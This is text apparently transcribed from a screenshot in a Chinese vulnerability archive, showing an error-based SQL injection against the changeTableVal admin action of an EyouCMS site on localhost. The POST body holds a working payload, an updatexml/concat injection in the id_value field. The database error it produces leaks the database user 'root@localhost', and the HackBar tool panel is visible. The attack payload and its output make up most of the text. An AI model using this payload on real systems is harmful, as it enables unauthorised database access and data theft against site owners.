 127.0.0.1:8080/eyou/?m=admin&c=Index&a=changeTableVal
报错 \core\library\think\db\Connection.php 第 457 行左右
[错误代码]
SQLSTATE[HY000]: General error: 1105 XPATH synt
'~root@localhost~'
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1:8080/eyou/?m=admin&c=Index&a=changeTableVal
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
table=admin&id_name=admin_id&id_value='1'/**/and/**/updatexml(1,concat(0x7e,user(),0x7e),1)
Name
X-Requested-With
'零组资料文库'